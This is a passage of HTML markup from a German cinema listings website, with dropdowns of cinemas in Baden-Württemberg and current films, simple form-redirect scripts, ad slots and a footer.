src="/film-kino23132-A-Passage-to-India.jpg"  alt="A Passage to India" width="60" height="79" style="border:1px solid #000" title="A Passage to India" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/13751/Cafe-Society" id="movieImage"><img src="/film-kino13751-Cafe-Society.jpg"  alt="Café Society" width="60" height="79" style="border:1px solid #000" title="Café Society" /></a></div></div>
                  </div>
                  <div id="panel_separator"> </div><a href="/die-besten-filme-des-jahres"><div class="alert alert-info">Die besten Filme 2019</div></a><a href="/filmpreis/19/Oscar-2020/0/Alle-Kategorien"><div class="alert alert-info"><b>Oscar® 2020</b></div></a><script type="text/javascript">
                     function showKinoProgramm()                            
                     {
                       document.getElementById('kinos').action = 'https://www.abinskino.com/kino-programm/'+document.getElementById('wahlenKino').value+'/21.01.2026';
                       document.getElementById('kinos').submit();
                     } 
                   </script>
                   <form action="" method="post" id="kinos">
                       <div><b>Kinoprogramm | <a href='#' data-toggle='modal' data-target='#myModalRegion' title='Bundesländ auswählen'><span class='glyphicon glyphicon-edit'></span> Baden-Württemberg</a></b></div>
                       <select id="wahlenKino" onchange="showKinoProgramm();" class="form-control"><option value="0" selected>Kinosaal auswählen</option><option value="aalen/kinopark">Aalen - Kinopark</option><option value="albstadt/capitol-filmpalast">Albstadt - Capitol Filmpalast</option><option value="backnang/filmtheater">Backnang - Traumpalast Backnang</option><option value="bad-mergentheim/movies-bad-mergentheim">Bad Mergentheim - Movies Bad Mergentheim</option><option value="bad-saulgau/kino-saulgau">Bad Saulgau - Kino Saulgau</option><option value="bad-urach/forum-22">Bad Urach - Forum 22</option><option value="bad-waldsee/seenema-stadtkino">Bad Waldsee - Seenema - Stadtkino Bad Waldsee</option><option value="baden-baden/moviac-kino-im-kaiserhof">Baden-Baden - moviac - Kino im Kaiserhof</option><option value="biberach/traumpalast-biberach">Biberach - Traumpalast Biberach</option><option value="boblingen/metropol-am-postplat">Böblingen - Metropol am Postplatz</option><option value="boblingen/filmzentrum-baren">Böblingen - Filmzentrum Bären</option><option value="breisach-am-rhein/engel-lichtspiele">Breisach - Engel-Lichtspiele</option><option value="bretten/kinostar-filmwelt-bretten">Bretten - Kinostar Filmwelt Bretten</option><option value="buggingen/kino-im-rathaus">Buggingen - Kino im Rathaus</option><option value="ehingen/central-center">Ehingen - Central-Center</option><option value="ellwangen/regina-2000">Ellwangen - Regina 2000</option><option value="emmendingen/cinemaja">Emmendingen - CineMaja</option><option value="esslingen/traumpalast">Esslingen - Traumpalast Esslingen</option><option value="ettlingen/kulisse-ettlingen">Ettlingen - Kulisse - Ettlingen</option><option value="fellbach/orfeo">Fellbach - Orfeo</option><option value="freiburg-im-breisgau/kandelhof-kino">Freiburg/Breisgau - Kandelhof-Kino</option><option value="freiburg-im-breisgau/freiburg-cinemaxx">Freiburg/Breisgau - Cinemaxx</option><option value="freiburg-im-breisgau/kommunales-kino-im-alten-wiehrebahnhof">Freiburg/Breisgau - Kommunales Kino im alten Wiehrebahnhof</option><option value="freiburg-im-breisgau/friedrichsbau-lichtspiele">Freiburg/Breisgau - Friedrichsbau Lichtspiele</option><option value="freiburg-im-breisgau/harmonie">Freiburg/Breisgau - Harmonie</option><option value="freiburg-im-breisgau/aka-filmclub-hs-2006-kg-ii-der-uni-freiburg">Freiburg/Breisgau - aka-Filmclub (HS 2006, KG II der Uni Freiburg)</option><option value="freudenstadt/subiaco-im-kurhaus">Freudenstadt - Subiaco im Kurhaus</option><option value="freudenstadt/freudenstadt-central">Freudenstadt - Central</option><option value="gaggenau/merkur-film-center">Gaggenau - Merkur-Film-Center</option><option value="gaildorf/sonnenlichtspiele-gaildorf">Gaildorf - Sonnenlichtspiele Gaildorf</option><option value="geislingen-an-der-steige/geislingen-an-der-steige-gloria-kino-center">Geislingen/Steige - Gloria-Kino-Center</option><option value="gernsbach/kinocenter-gernsbach">Gernsbach - Kinocenter Gernsbach</option><option value="haslach-im-kinzigtal/ft-rio-scala">Haslach - FT Rio/Scala</option><option value="hechingen/schwanen-kinos">Hechingen - Schwanen-Kinos</option><option value="hechingen/burgtheater-kinos">Hechingen - Burgtheater-Kinos</option><option value="heidelberg/karlstor-kino">Heidelberg - Karlstor-Kino</option><option value="heidelberg/die-kamera">Heidelberg - Die Kamera</option><option value="heidelberg/heidelberg-gloria">Heidelberg - Gloria</option><option value="heidenheim/heidenheim-capitol">Heidenheim - Capitol</option><option value="heidenheim/kino-center-heidenheim">Heidenheim - Kino-Center Heidenheim</option><option value="heilbronn/heilbronn-cinemaxx">Heilbronn - Cinemaxx</option><option value="heilbronn/universum-arthaus-kinos">Heilbronn - Universum Arthaus Kinos</option><option value="hemsbach/brennessel-programmkino">Hemsbach - Brennessel Programmkino</option><option value="herrenberg/kommunales-kino">Herrenberg - Kommunales Kino</option><option value="hirschberg-leutershausen/kommunales-olympia-kino">Hirschberg - Kommunales Olympia Kino</option><option value="isny-im-allgau/neues-ringtheater-isny">Isny/Allgäu - Neues Ringtheater Isny</option><option value="kandern/kommunales-kino-kandern">Kandern/Baden - Kommunales Kino Kandern</option><option value="karlsruhe/universum-city-kinos">Karlsruhe - Universum-City Kinos</option><option value="karlsruhe/filmpalast-am-zkm">Karlsruhe - Filmpalast am ZKM</option><option value="karlsruhe/kinemathek-im-studio-3">Karlsruhe - Kinemathek im Studio 3</option><option value="karlsruhe/karlsruhe-schauburg">Karlsruhe - Schauburg</option><option value="kehl/kino-center">Kehl - Kino-Center</option><option value="ketsch/neues-central">Ketsch - Neues Central</option><option value="kirchberg/kino-klappe">Kirchberg - Kino Klappe</option><option value="konstanz/cinestar-filmpalast">Konstanz - CineStar - Filmpalast</option><option value="konstanz/zebra">Konstanz - Zebra</option><option value="kornwestheim/kornwestheim-capitol-filmtheater">Kornwestheim - Capitol-Filmtheater</option><option value="kunzelsau/prestige-filmtheater">Künzelsau - Prestige-Filmtheater</option><option value="lahr/forum-lahr">Lahr/Schwarzwald - Forum Lahr</option><option value="leonberg/traumpalast-leonberg">Leonberg - Traumpalast Leonberg</option><option value="ludwigsburg/union-theater">Ludwigsburg - Union-Theater</option><option value="ludwigsburg/caligari">Ludwigsburg - Caligari</option><option value="ludwigsburg/ludwigsburg-central-theater">Ludwigsburg - Central-Theater</option><option value="ludwigsburg/luna-lichtspieltheater">Ludwigsburg - Luna-Lichtspieltheater</option><option value="mannheim/atlantis">Mannheim - Atlantis</option><option value="mannheim/cinema-quadrat">Mannheim - Cinema Quadrat</option><option value="mannheim/mannheim-odeon">Mannheim - Odeon</option><option value="markdorf/kino-im-theaterstadel">Markdorf - Kino im Theaterstadel</option><option value="mengen/kino-center-mengen">Mengen - Kino-Center Mengen</option><option value="metzingen/metzingen-luna-filmtheater">Metzingen - Luna-Filmtheater</option><option value="mosbach/kinostar-filmwelt-mosbach-neckarelz">Mosbach - Kinostar Filmwelt Mosbach Neckarelz</option><option value="mossingen/lichtspiele-mossingen">Mössingen - Lichtspiele Mössingen</option><option value="muhlacker/muhlacker-scala">Mühlacker - Scala</option><option value="mullheim/mullheim-central-theater">Mühlheim/Main - Central-Theater</option><option value="neckarsulm/kinostar-neckarsulm">Neckarsulm - Kinostar Neckarsulm</option><option value="neuenburg/kino-im-stadthaus">Neuenburg/Rhein - Kino im Stadthaus</option><option value="nurtingen/kinopalast-nurtingen">Nürtingen - Traumpalast Nürtingen</option><option value="oberndorf-am-neckar/kkk-filmtheater">Oberndorf am Neckar - KKK-Filmtheater</option><option value="offenburg/offenburg-kino-forum">Offenburg - Kino Forum</option><option value="pforzheim/pforzheim-kommunales-kino">Pforzheim - Kommunales Kino</option><option value="pforzheim/cineplex-pforzheim">Pforzheim - Cinemoon</option><option value="rastatt/forum-rastatt">Rastatt - Forum Rastatt</option><option value="ravensburg/die-burg">Ravensburg - Die Burg</option><option value="ravensburg/kinozentrum-frauentor">Ravensburg - Kinozentrum Frauentor</option><option value="riedlingen/lichtspielhaus-riedlingen">Riedlingen - Lichtspielhaus</option><option value="rottenburg-am-neckar/kino-im-waldhorn">Rottenburg - Kino im Waldhorn</option><option value="rottweil/central-kino-rottweil">Rottweil - Central-Kino-Rottweil</option><option value="rudersberg/rudersberg-lowen-lichtspiele">Rudersberg - Löwen-Lichtspiele</option><option value="schomberg/kino-kurtheater-schomberg">Schömberg - Kurtheater Schömberg</option><option value="schopfheim/schopfheim-scala">Schopfheim - Scala</option><option value="schorndorf/kleine-fluchten">Schorndorf - Kleine Fluchten</option><option value="schorndorf/schorndorf-traumpalast">Schorndorf - Traumpalast Schorndorf</option><option value="schramberg/subiaco-schramberg">Schramberg - Subiaco Schramberg</option><option value="schwabisch-gmund/kino-brazil">Schwäbisch Gmünd - Kino Brazil</option><option value="schwabisch-gmund/turmtheater">Schwäbisch Gmünd - Turmtheater</option><option value="schwabisch-hall/gloria-filmtheater">Schwäbisch Hall - Gloria-Filmtheater</option><option value="schwabisch-hall/kino-im-schafstall">Schwäbisch Hall - Kino im Schafstall</option><option value="schwabisch-hall/schwabisch-hall-lichtspielhaus">Schwäbisch Hall - Lichtspielhaus</option><option value="sindelfingen/cinemaxx-sindelfingen">Sindelfingen - CinemaxX Sindelfingen</option><option value="singen-am-hohentwiel/kino-in-der-gems">Singen - Kino in der Gems</option><option value="sinsheim/imax-3-d-filmtheater">Sinsheim - IMAX 3 D Filmtheater</option><option value="sinsheim/sinsheim-citydome">Sinsheim - Citydome</option><option value="stuttgart/cinemaxx-im-bosch-areal">Stuttgart - Cinemaxx im Bosch-Areal</option><option value="stuttgart/stuttgart-gloria">Stuttgart - Gloria</option><option value="stuttgart/corso-cinema-international">Stuttgart - Corso Cinema International</option><option value="stuttgart/atelier-am-bollwerk">Stuttgart - Atelier am Bollwerk</option><option value="stuttgart/kinothek">Stuttgart - Kinothek</option><option value="stuttgart/delphi">Stuttgart - Delphi</option><option value="stuttgart/stuttgart-cinema">Stuttgart - Cinema</option><option value="stuttgart/em">Stuttgart - EM</option><option value="tettnang/kitt">Tettnang - KITT - Kino in Tettnang</option><option value="titisee-neustadt/krone-theater">Titisee-Neustadt - Krone-Theater</option><option value="tubingen/tubingen-atelier">Tübingen - Atelier</option><option value="tubingen/blaue-brucke">Tübingen - Blaue Brücke</option><option value="ulm/xinedome">Ulm - Xinedome</option><option value="villingen-schwenningen/villingen-schwenningen-cinestar-der-filmpalast">Villingen-Schwenningen - CineStar - Der Filmpalast</option><option value="villingen-schwenningen/kommunales-kino-guckloch">Villingen-Schwenningen - Kommunales Kino guckloch</option><option value="waiblingen/waiblingen-traumpalast">Waiblingen - Traumpalast Waiblingen</option><option value="waldshut-tiengen/albrecht-kino-waldshut">Waldshut-Tiengen - Albrecht Kino Waldshut</option><option value="walldorf/luxor-filmpalast-walldorf-wiesloch">Walldorf - Luxor-Filmpalast</option><option value="walldurn/lowenlichtspiele">Walldürn - Löwenlichtspiele</option><option value="wangen/wangener-kino">Wangen - Wangener Kino</option><option value="weil-der-stadt/weil-der-stadt-kinocenter">Weil der Stadt - Kinocenter</option><option value="weil-am-rhein/kinopalast-weil-am-rhein">Weil/Rhein - Kinopalast Weil am Rhein</option><option value="weingarten/kulturzentrum-linse">Weingarten - Kulturzentrum Linse</option><option value="weinheim/modernes-theater">Weinheim - Modernes Theater</option>    </select>  
                   </form><div id="panel_separator"> </div><script type="text/javascript">
                     function showMovie()
                     {
                       var movieData = document.getElementById('selectMovieDrop').value.split("*");
                       
                       document.getElementById('filmeImKino').action = 'https://www.abinskino.com/film/trailer/'+movieData[0]+'/'+movieData[1];
                       document.getElementById('filmeImKino').submit();
                     } 
                   </script>
                   <form action="" method="post" id="filmeImKino">
                       <div><b>Aktuelle Filme im Kino</b></div>
                       <select id="selectMovieDrop" onchange="showMovie();" class="form-control"><option value="0" selected>Film auswählen</option><option value="29107*22-Bahnen">22 Bahnen</option><option value="28630*28-Years-Later">28 Years Later</option><option value="29313*28-Years-Later-2-The-Bone-Temple">28 Years Later 2: The Bone Temple</option><option value="29379*Ab-morgen-bin-ich-mutig">Ab morgen bin ich mutig</option><option value="29486*Ach-diese-Lucke-diese-entsetzliche-Lucke">Ach, diese Lücke, diese entsetzliche Lücke</option><option value="29162*After-the-Hunt">After the Hunt</option><option value="28642*Agent-of-Happiness">Agent of Happiness</option><option value="19783*Als-Hitler-das-rosa-Kaninchen-stahl">Als Hitler das rosa Kaninchen stahl</option><option value="6377*Am-Ende-kommen-Touristen">Am Ende kommen Touristen</option><option value="29220*Amrum">Amrum</option><option value="29006*An-Hour-from-the-Middle-of-Nowhere">An Hour from the Middle of Nowhere</option><option value="29339*Anaconda">Anaconda</option><option value="28892*Another-German-Tank-Story">Another German Tank Story</option><option value="29651*Astrid-Lindgren-Die-Menschheit-hat-den-Verstand-verloren">Astrid Lindgren - Die Menschheit hat den Verstand verloren</option><option value="29067*Avatar-3-Fire-and-Ash">Avatar 3: Fire and Ash</option><option value="28940*Balconettes">Balconettes</option><option value="29080*Bella-Roma-Liebe-auf-Italienisch">Bella Roma - Liebe auf Italienisch</option><option value="29391*Bibi-Blocksberg-Das-grosse-Hexentreffen">Bibi Blocksberg: Das grosse Hexentreffen</option><option value="29195*Bitter-Gold">Bitter Gold</option><option value="29669*Blame">Blame</option><option value="29017*Blindganger">Blindgänger</option><option value="29621*Bon-Voyage-Bis-hierher-und-noch-weiter">Bon Voyage - Bis hierher und noch weiter</option><option value="29659*Border-2">Border 2</option><option value="29123*Bugonia">Bugonia</option><option value="29482*Checker-Tobi-3-Die-heimliche-Herrscherin-der-Erde">Checker Tobi 3 - Die heimliche Herrscherin der Erde</option><option value="3502*Couscous-mit-Fisch">Couscous mit Fisch</option><option value="28262*Cranko">Cranko</option><option value="29424*Dann-passiert-das-Leben">Dann passiert das Leben</option><option value="29652*Das-fast-normale-Leben">Das fast normale Leben</option><option value="29680*Das-Flustern-der-Walder">Das Flüstern der Wälder</option><option value="29501*Das-Geheimnis-von-Velazquez">Das Geheimnis von Velazquez</option><option value="28644*Das-Kanu-des-Manitu">Das Kanu des Manitu</option><option value="28585*Das-kostbarste-aller-Guter">Das kostbarste aller Güter</option><option value="29447*Das-perfekte-Geschenk">Das perfekte Geschenk</option><option value="20379*Das-Schicksal">Das Schicksal</option><option value="29425*Das-Ungesagte">Das Ungesagte</option><option value="29374*Das-Verschwinden-des-Josef-Mengele">Das Verschwinden des Josef Mengele</option><option value="17282*Deine-Juliet">Deine Juliet</option><option value="28213*Der-Buchspazierer">Der Buchspazierer</option><option value="29623*Der-Fremde">Der Fremde</option><option value="29392*Der-Held-vom-Bahnhof-Friedrichstrase">Der Held vom Bahnhof Friedrichstraße</option><option value="6784*Der-Herr-der-Ringe-Die-Gefahrten">Der Herr der Ringe - Die Gefährten</option><option value="7254*Der-kleine-Eisbar">Der kleine Eisbär</option><option value="28513*Der-Lehrer-der-uns-das-Meer-versprach">Der Lehrer, der uns das Meer versprach</option><option value="10844*Der-letzte-Kaiser">Der letzte Kaiser</option><option value="29054*Der-Letzte-Takt">Der Letzte Takt</option><option value="29347*Der-Medicus-2">Der Medicus 2</option><option value="28908*Der-Pinguin-meines-Lebens">Der Pinguin meines Lebens</option><option value="29113*Der-Salzpfad">Der Salzpfad</option><option value="29668*Der-Schimmelreiter">Der Schimmelreiter</option><option value="12628*Der-Staat-gegen-Fritz-Bauer">Der Staat gegen Fritz Bauer</option><option value="29506*Der-Tod-ist-ein-Arschloch">Der Tod ist ein Arschloch</option><option value="28894*Der-Wald-in-mir">Der Wald in mir</option><option value="29060*Die-Barbaren-Willkommen-in-der-Bretagne">Die Barbaren – Willkommen in der Bretagne</option><option value="16680*Die-brillante-Mademoiselle-Neïla">Die brillante Mademoiselle Neïla</option><option value="29481*Die-drei-Toteninsel">Die drei ??? - Toteninsel</option><option value="28379*Die-drei-und-der-Karpatenhund">Die drei ??? und der Karpatenhund</option><option value="29073*Die-Farben-der-Zeit">Die Farben der Zeit</option><option value="26418*Die-goldenen-Jahre">Die goldenen Jahre</option><option value="25881*Die-Haschenschule-Der-grose-Eierklau">Die Häschenschule - Der große Eierklau</option><option value="15176*Die-Haschenschule-Jagd-nach-dem-goldenen-Ei">Die Häschenschule: Jagd nach dem goldenen Ei</option><option value="29587*Die-jungste-Tochter">Die jüngste Tochter</option><option value="28566*Die-leisen-und-die-grosen-Tone">Die leisen und die großen Töne</option><option value="29316*Die-My-Love">Die My Love</option><option value="29653*Die-progressiven-Nostalgiker">Die progressiven Nostalgiker</option><option value="2025*Die-Rechnung-ging-nicht-auf">Die Rechnung ging nicht auf</option><option value="28761*Die-Schlumpfe-Der-grose-Kinofilm">Die Schlümpfe - Der große Kinofilm</option><option value="29276*Die-Schule-der-magischen-Tiere-4">Die Schule der magischen Tiere 4</option><option value="29661*Die-Schule-des-Mutes-Rule-Breakers">Die Schule des Mutes - Rule Breakers</option><option value="29648*Die-Stimme-von-Hind-Rajab">Die Stimme von Hind Rajab</option><option value="28280*Die-Unbeugsamen-2-Guten-Morgen-ihr-Schonen">Die Unbeugsamen 2 – Guten Morgen, ihr Schönen!</option><option value="28987*Die-Unfassbaren-3-Now-You-See-Me">Die Unfassbaren 3: Now You See Me</option><option value="27783*Dreamers">Dreamers</option><option value="29284*Drei-Kilometer-bis-zum-Ende-der-Welt">Drei Kilometer bis zum Ende der Welt</option><option value="29153*Du-Ich-und-Alle-reden-mit">Du & Ich und Alle reden mit</option><option value="28422*E1027-Eileen-Gray-und-das-Haus-am-Meer">E.1027 - Eileen Gray und das Haus am Meer</option><option value="1893*Eat-Drink-Man-Woman">Eat Drink Man Woman</option><option value="29151*Ecce-Homo-Der-verlorene-Caravaggio">Ecce Homo - Der verlorene Caravaggio</option><option value="28977*Eddington">Eddington</option><option value="15123*Ein-Dorf-sieht-schwarz">Ein Dorf sieht schwarz</option><option value="29238*Ein-einfacher-Unfall">Ein einfacher Unfall</option><option value="28186*Ein-kleines-Stuck-vom-Kuchen">Ein kleines Stück vom Kuchen</option><option value="29666*Ein-Kuchen-fur-den-Prasidenten">Ein Kuchen für den Präsidenten</option><option value="29580*Ein-Leben-ohne-Liebe-ist-moglich-aber-sinnlos">Ein Leben ohne Liebe ist möglich, aber sinnlos</option><option value="29607*EPiC-Elvis-Presley-in-Concert">EPiC: Elvis Presley in Concert</option><option value="29419*Extrawurst">Extrawurst</option><option value="29633*Fabula">Fabula</option><option value="28598*Feste-Freunde">Feste & Freunde</option><option value="28950*Five-Nights-at-Freddys-2">Five Nights at Freddy's 2</option><option value="29219*Franz-K">Franz K.</option><option value="29271*Ganzer-Halber-Bruder">Ganzer Halber Bruder</option><option value="29344*Greenland-2-Migration">Greenland 2: Migration</option><option value="28938*Grusse-vom-Mars">Grüsse vom Mars</option><option value="29296*Hamnet">Hamnet</option><option value="29273*Hannah-Arendt-Denken-ist-gefahrlich">Hannah Arendt: Denken ist gefährlich</option><option value="29582*Herz-aus-Eis">Herz aus Eis</option><option value="10922*Hin-und-weg">Hin und weg</option><option value="29187*Hollywoodgate-Ein-Jahr-unter-den-Taliban">Hollywoodgate - Ein Jahr unter den Taliban</option><option value="29686*Holy-Meat">Holy Meat</option><option value="29643*Home-Entertainment">Home Entertainment</option><option value="29027*Honey-Dont">Honey Don't!</option><option value="29293*How-to-Make-A-Killing">How to Make A Killing</option><option value="28998*I-Am-the-River-the-River-Is-Me">I Am the River, the River Is Me</option><option value="28859*Ich-will-alles-Hildegard-Knef">Ich will alles. Hildegard Knef</option><option value="29497*Im-Schatten-des-Orangenbaums">Im Schatten des Orangenbaums</option><option value="29200*In-die-Sonne-schauen">In die Sonne schauen</option><option value="29421*Invisible-People">Invisible People</option><option value="29415*Island-63-66-N">Island 63° 66° N</option><option value="25954*Jagdsaison">Jagdsaison</option><option value="29367*Jane-Austen-und-das-Chaos-in-meinem-Leben">Jane Austen und das Chaos in meinem Leben</option><option value="24883*Je-Suis-Karl">Je Suis Karl</option><option value="29548*Jetzt-Wohin-Meine-Reise-mit-Robert-Habeck">Jetzt. Wohin. - Meine Reise mit Robert Habeck</option><option value="11104*John-Wick">John Wick</option><option value="28545*Julie-bleibt-still">Julie bleibt still</option><option value="29700*Kardes-Takimi-3">Kardes Takimi 3</option><option value="29349*Karla">Karla</option><option value="28941*King-Ivory">King Ivory</option><option value="28224*Konklave">Konklave</option><option value="14171*La-La-Land">La La Land</option><option value="29584*La-Scala-Die-Macht-des-Schicksals">La Scala - Die Macht des Schicksals</option><option value="19977*Latte-Igel-und-der-magische-Wasserstein">Latte Igel und der magische Wasserstein</option><option value="28666*Le-panache">Le panache</option><option value="29270*Leibniz-Chronik-eines-verschollenen-Bildes">Leibniz - Chronik eines verschollenen Bildes</option><option value="29498*Lolita-lesen-in-Teheran">Lolita lesen in Teheran</option><option value="6930*Lost-Highway">Lost Highway</option><option value="28812*Louise-und-die-Schule-der-Freiheit">Louise und die Schule der Freiheit</option><option value="29644*Madame-Kika">Madame Kika</option><option value="26366*Mama-Muh-und-die-grose-weite-Wel">Mama Muh und die große weite Wel</option><option value="29431*Manche-mogens-falsch">Manche mögen's falsch</option><option value="28375*Maria">Maria</option><option value="7103*Mary-Poppins">Mary Poppins</option><option value="29658*Megadeth-Behind-the-Mask">Megadeth: Behind the Mask</option><option value="26966*Mein-fabelhaftes-Verbrechen">Mein fabelhaftes Verbrechen</option><option value="29004*Mein-Platz-ist-hier-Il-mio-posto-è-qui">Mein Platz ist hier - Il mio posto è qui</option><option value="29387*Memory-Hotel">Memory Hotel</option><option value="29399*Mercy">Mercy</option><option value="29181*Milch-ins-Feuer">Milch ins Feuer</option><option value="5605*Misery">Misery</option><option value="29505*Mit-Liebe-und-Chansons">Mit Liebe und Chansons</option><option value="29108*Momo">Momo</option><option value="29198*Monk-in-Pieces">Monk in Pieces</option><option value="27801*Morgen-ist-auch-noch-ein-Tag">Morgen ist auch noch ein Tag</option><option value="29418*Mothers-Baby">Mother's Baby</option><option value="26426*Nathalie-Überwindung-der-Grenzen">Nathalie - Überwindung der Grenzen</option><option value="28822*Niki-de-Saint-Phalle">Niki de Saint Phalle</option><option value="27738*Nina-und-das-Geheimnis-des-Igels">Nina und das Geheimnis des Igels</option><option value="29222*No-Hit-Wonder">No Hit Wonder</option><option value="29165*No-Other-Choice">No Other Choice</option><option value="28928*One-Battle-After-Another">One Battle After Another</option><option value="28148*Paddington-in-Peru">Paddington in Peru</option><option value="29508*Paternal-Leave-Drei-Tage-Meer">Paternal Leave - Drei Tage Meer</option><option value="16305*Peter-Hase">Peter Hase</option><option value="24478*Petit-pays">Petit pays</option><option value="29656*Povratak-Zikine-dinastije">Povratak Žikine dinastije</option><option value="2141*Prinzessin-Mononoke">Prinzessin Mononoke</option><option value="28967*Pumuckl-und-das-grose-Missverstandnis">Pumuckl und das große Missverständnis</option><option value="28906*Quiet-Life">Quiet Life</option><option value="29148*Rave-On">Rave On</option><option value="29359*Reflection-in-A-Dead-Diamond">Reflection in A Dead Diamond</option><option value="29224*Rental-Family">Rental Family</option><option value="29423*Rote-Sterne-uberm-Feld">Rote Sterne überm Feld</option><option value="28509*Ruckkehr-nach-Ithaka">Rückkehr nach Ithaka</option><option value="2926*Sarahs-Schlussel">Sarahs Schlüssel</option><option value="29590*Sarvam-Maya">Sarvam Maya</option><option value="29538*Scarlet">Scarlet</option><option value="29634*Schwesterherz">Schwesterherz</option><option value="29507*Sehnsucht-in-Sangerhausen">Sehnsucht in Sangerhausen</option><option value="29417*Send-Help">Send Help</option><option value="29133*Sentimental-Value">Sentimental Value</option><option value="29140*Sep-Ruf-Architekt-der-Moderne">Sep Ruf - Architekt der Moderne</option><option value="26254*She-Said">She Said</option><option value="12346*Sicario">Sicario</option><option value="29185*Sirat">Sirat</option><option value="29646*Small-Town-Girl">Small Town Girl</option><option value="1120*So-finster-die-Nacht">So finster die Nacht</option><option value="29319*Song-Sung-Blue">Song Sung Blue</option><option value="29332*Sorda-Der-Klang-der-Welt">Sorda - Der Klang der Welt</option><option value="29138*SpongeBob-Schwammkopf-Piraten-Ahoi">SpongeBob Schwammkopf: Piraten Ahoi!</option><option value="29112*Springsteen-Deliver-Me-from-Nowhere">Springsteen: Deliver Me from Nowhere</option><option value="29641*Stille-Freundin">Stille Freundin</option><option value="29384*Stiller">Stiller</option><option value="29365*Stolz-Eigensinn">Stolz & Eigensinn</option><option value="29703*Stray-Kids-The-dominATE-Experience">Stray Kids: The dominATE Experience</option><option value="29176*Stromberg-Wieder-alles-wie-immer">Stromberg – Wieder alles wie immer</option><option value="12154*Taxi-Teheran">Taxi Teheran</option><option value="29496*The-Birth-of-Kitaro-Das-Geheimnis-von-GeGeGe">The Birth of Kitaro: Das Geheimnis von GeGeGe</option><option value="29241*The-Change">The Change</option><option value="29337*The-Housemaid-Wenn-sie-wusste">The Housemaid: Wenn sie wüsste</option><option value="28878*The-Life-of-Chuck">The Life of Chuck</option><option value="29311*The-Secret-Agent">The Secret Agent</option><option value="29546*The-World-of-Hans-Zimmer-A-New-Dimension">The World of Hans Zimmer - A New Dimension</option><option value="29488*Therapie-fur-Wikinger">Therapie für Wikinger</option><option value="28820*To-a-Land-Unknown">To a Land Unknown</option><option value="28434*Toni-und-Helene">Toni und Helene</option><option value="28610*Tracing-Light-Die-Magie-des-Lichts">Tracing Light - Die Magie des Lichts</option><option value="28518*Typisch-Emil-Vom-Loslassen-und-Neuanfangen">Typisch Emil – Vom Loslassen und Neuanfangen</option><option value="29024*Vermiglio">Vermiglio</option><option value="1765*Vertigo-Aus-dem-Reich-der-Toten">Vertigo - Aus dem Reich der Toten</option><option value="28887*Victoria-muss-weg">Victoria muss weg</option><option value="29082*Vier-Mutter-fur-Edward">Vier Mütter für Edward</option><option value="28613*Vika">Vika!</option><option value="29317*Wake-Up-Dead-Man-A-Knives-Out-Mystery">Wake Up Dead Man: A Knives Out Mystery</option><option value="28090*Was-ist-schon-Normal">Was ist schon Normal?</option><option value="29180*Was-uns-verbindet">Was uns verbindet</option><option value="29660*White-Snail">White Snail</option><option value="29093*Wicked-Teil-2">Wicked: Teil 2</option><option value="29350*Wie-das-Leben-manchmal-spielt">Wie das Leben manchmal spielt</option><option value="29665*Winter-in-Sokcho">Winter in Sokcho</option><option value="26838*Winterabenteuer-mit-Pettersson-und-Findus">Winterabenteuer mit Pettersson und Findus</option><option value="29657*Wir-die-Wolfs">Wir, die Wolfs</option><option value="25958*Wolke-unterm-Dach">Wolke unterm Dach</option><option value="29489*Woodwalkers-2">Woodwalkers 2</option><option value="18772*Yesterday">Yesterday</option><option value="29370*Zirkuskind">Zirkuskind</option><option value="29039*Zoomania-2">Zoomania 2</option><option value="29360*Zweigstelle">Zweigstelle</option>    </select> 
                   </form><div id="panel_separator"> </div>                    <div class="sidebar">
                    <nav class="affix-menu scrollspy">
                        <div class="banner2">
                            <div class="banner pt-10 hidden-xs hidden-sm"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                    <!-- ch -->
                    <ins class="adsbygoogle"
                         style="display:inline-block;width:336px;height:280px"
                         data-ad-client="ca-pub-5236468614780712"
                         data-ad-slot="2460856250"></ins>
                    <script>
                    (adsbygoogle = window.adsbygoogle || []).push({});
                    </script><div id="panel_separator"> </div></div>                        </div>
                    </nav>
                </div>            
            </div>
        </div>
    </div>
</section> 





                    </div>
                </div>
                <br><br><br><br>
            </section>
            
            <div id="footAd" class="section mt-20">
              <div class="row">
                <div class="col-xs-12">
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                <!-- KinoDe - Resp -->
                                <ins class="adsbygoogle"
                                     style="display:block"
                                     data-ad-client="ca-pub-5236468614780712"
                                     data-ad-slot="4335408095"
                                     data-ad-format="auto"></ins>
                                <script>
                                (adsbygoogle = window.adsbygoogle || []).push({});
                                </script>              </div>
              </div>
            </div>
            
            <footer id="footer">
                <div class="subfooter">
                        <div class="row">
                            <div class="col-md-4 text-center">
                               <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ffilme.kino.programm%2F&tabs=timeline&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>              
                            </div>
                            <div class="col-md-5 mt-20 text-center">
                                <div class="pb-5">
                                    <span><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></span> | <span><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></span> | <span><a href="https://www.abinskino.com/film-news">news</a></span> | <span><a href="https://www.abinskino.com/filmpreis">filmpreise</a></span> | <span><a href="https://www.abinskino.com/open-air-kino">open air kinos</a></span>                                </div>    
                                <div class="mt-20">
                                    <small>© Copyright 2017 by www.abinskino.com  | <a href="/legal">Disclaimer</a> | realisierung <a href="https://www.mobile2ds.com">mobile2ds</a></small>
                                </div>
                            </div>
                            <div class="col-md-3 mt-20 text-center">
                                <a class="androidApp" href="https://play.google.com/store/apps/details?id=abinskino.progressus.si" target="_blank" title="Ab Ins Kino - Kinoprogramm Android app"><img src="/images/kino-app-playstore.png" width="120"></a>
                     <a class="itunesApp" href="https://itunes.apple.com/us/app/abinskino-kinoprogramm-fur/id1032757366?ls=1&amp;mt=8" target="_blank" title="AbInsKino - Kinoprogramm iOS app"><img src="/images/kino-app-schweiz-appstore.png" width="120"></a>                            </div>
                        </div>
                </div>
            </footer>

        </div>

        <script type="text/javascript" src="https://www.abinskino.com/cache/assets/faaf0ccf55e0defc07084c0607188560.min.js?v=f2c04ff97c59787934a80b9a26538092"></script><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-select@1.13.9/dist/css/bootstrap-select.min.css">
                                  <link rel="stylesheet" href="/kinoCss/date-picker/bootstrap-datetimepicker.min.css">      
